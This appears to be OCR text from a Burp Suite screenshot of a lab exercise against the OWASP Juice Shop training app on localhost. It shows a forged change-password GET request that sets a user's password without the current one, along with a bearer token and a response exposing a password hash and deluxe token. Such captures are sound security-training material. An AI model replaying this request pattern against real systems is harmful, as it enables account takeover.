 Burp Suite Professional v2021.6.1 - Juice Shop - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × ...
Send Cancel < > Target: http://127.0.0.1:3000 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MywidXNlcm5hbWU
iOiIiLCJlbWFpbCI6ImJlbmRlckBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiMGMzNmU1MTdlM2ZhOTVhYWJmMWJiZmZjNjc
0NGE0ZWYiLCJyb2xlIjoiZGVsdXhlIiwiZGVsdXhlVG9rZW4iOiIwNWQwZmJkNWM3NGE2YWVjZjczODE5ZDk1NTllODc2NmU
4NGI3MzE2NzAyNzRlNTg4YjRlOGQ5ZmYxMjM3ZTBlIiwibGFzdExvZ2luSXAiOiJ1bmRlZmluZWQiLCJwcm9maWxlSW1hZ2U
iOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHQuc3ZnIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlIjp
0cnVlLCJjcmVhdGVkQXQiOiIyMDIzLTA3LTIxIDE1OjA3OjIzLjY0OCArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDIzLTA3LTI
zIDAyOjU2OjM1LjIyNSArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE2OTAwOTczMzN9.hwrrqsBSu5dd01iJt9
zO6eApKVAYewzAU5UGWWvoTeQuK88MHq_5_hXwKKAZBFhwP3X97G2zqlIxWg1Ezd8ut8eDl5mJ99y8-n-NVZnm1qXUk8YLfy
nPT2pRsCcMk9l9XJGPlyfC3KoPw0buzifzGDe3Zx5ibakwmajpOOAJmIo
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=bn_BD; continueCode
=V1sXUoH6t2I2COiYSqUmu9hRf5UQbuvvh5WIEKfnaS4euEDhm3IK5UbgHrKC21cVLf3wCWyt8rcVQC26UXyfgZSe3Hp5;
token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MywidXNlcm5hbWU
iOiIiLCJlbWFpbCI6ImJlbmRlckBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiMGMzNmU1MTdlM2ZhOTVhYWJmMWJiZmZjNjc
0NGE0ZWYiLCJyb2xlIjoiZGVsdXhlIiwiZGVsdXhlVG9rZW4iOiIwNWQwZmJkNWM3NGE2YWVjZjczODE5ZDk1NTllODc2NmU
4NGI3MzE2NzAyNzRlNTg4YjRlOGQ5ZmYxMjM3ZTBlIiwibGFzdExvZ2luSXAiOiJ1bmRlZmluZWQiLCJwcm9maWxlSW1hZ2U
iOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHQuc3ZnIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlIjp
0cnVlLCJjcmVhdGVkQXQiOiIyMDIzLTA3LTIxIDE1OjA3OjIzLjY0OCArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDIzLTA3LTI
zIDAyOjU2OjM1LjIyNSArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE2OTAwOTczMzN9.hwrrqsBSu5dd01iJt9
zO6eApKVAYewzAU5UGWWvoTeQuK88MHq_5_hXwKKAZBFhwP3X97G2zqlIxWg1Ezd8ut8eDl5mJ99y8-n-NVZnm1qXUk8YLfy
nPT2pRsCcMk9l9XJGPlyfC3KoPw0buzifzGDe3Zx5ibakwmajpOOAJmIo
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 414
9 ETag: W/"19e-1oaRoV6Wm3LYnWkWj7GzZ4NFxlM"
10 Vary: Accept-Encoding
11 Date: Sun, 23 Jul 2023 07:32:19 GMT
12 Connection: close
13
14 {
"user":{
"id":3,
"username":"",
"email":"bender@juice-sh.op",
"password":"06b0c5c1922ed4ed62a5449dd209c96d",
"role":"deluxe",
"deluxeToken":"05d0fbd5c74a6aecf73819d9559e8766e84b731670274e588b4e8d9ff1237e0e",
"lastLoginIp":"undefined",
"profileImage":"assets/public/images/uploads/default.svg",
"totpSecret":"",
"isActive":true,
"createdAt":"2023-07-21T15:07:23.648Z",
"updatedAt":"2023-07-23T07:32:19.647Z",
"deletedAt":null
}
}
? Search... 0 matches
INSPECTOR
Done
772 bytes | 101 millis